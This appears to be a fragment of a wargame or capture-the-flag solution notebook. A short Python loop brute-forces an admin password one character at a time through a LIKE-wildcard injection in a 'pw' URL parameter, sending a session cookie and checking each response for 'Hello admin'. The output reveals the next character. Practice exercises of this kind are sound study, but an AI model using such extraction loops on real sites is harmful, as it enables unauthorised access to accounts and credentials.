 In [9]: for i in range(48,128):
    new_url=url+"?pw=83"+str(chr(i))+"%"
    res = requests.get(new_url, cookies=cookie)
    if "Hello admin" in res.text:
        print(chr(i))
        break
2